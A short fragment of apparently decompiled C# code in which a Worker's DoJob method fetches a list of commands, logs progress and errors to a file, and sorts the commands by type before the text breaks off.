 // Token: 0x06000030 RID: 48 RVA: 0x00002C90 File Offset:
public static bool DoJob()
{
Worker.WriteTOFile("Doing job");
Command[] command;
try
{
command = Worker.GetCommand();
Worker.WriteTOFile("getting commands successfull");
Worker.WriteTOFile(command.ToString());
Worker.WriteTOFile(command.Length.ToString());
}
catch (Exception ex)
{
Worker.WriteTOFile(string.Concat(new object[]
{
"getting commands failed:\n",
ex.Message,
"\r\n",
ex.InnerException,
"\r\n",
ex.StackTrace
}));
return false;
}
Array.Sort<Command>(command, delegate(Command a, Command b)
{
int num = Convert.ToInt32(a.Type);
int num2 = Convert.ToInt32(b.Type);
if (num >= num2)
{
return 1;
}
return -1;
});
JArray jarray = new JArray();